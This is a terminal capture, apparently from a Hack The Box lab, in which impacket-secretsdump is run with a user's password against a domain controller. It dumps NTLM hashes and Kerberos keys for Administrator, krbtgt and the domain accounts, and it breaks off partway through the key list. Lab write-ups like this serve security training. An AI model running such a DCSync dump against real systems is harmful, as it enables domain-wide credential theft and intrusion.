 ┌──(kali㉿kali)-[~/htb/administrator]
└─$ impacket-secretsdump "administrator.htb"/'ethan':'limpbizkit'@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:bb53a477af18526ada697ce2e51f76b3:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:a96ff145f7bed44fe462c575ae0f3577:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:5a67836f41cbf81bb895e038f24736d014b1a8e21b7a02d0f27311ea5165d182
administrator.htb\michael:aes128-cts-hmac-sha1-96:45f26e505610edfeb639d69babdc88d7
administrator.htb\michael:des-cbc-md5:1c08c867201a02f8
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:67cd41e233b05fa1390ea76602e1ed393a13879be72a2cfd72298bb32dc8c0ba
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:9f9ecd4fa7f833ce7fba54455e38fe6f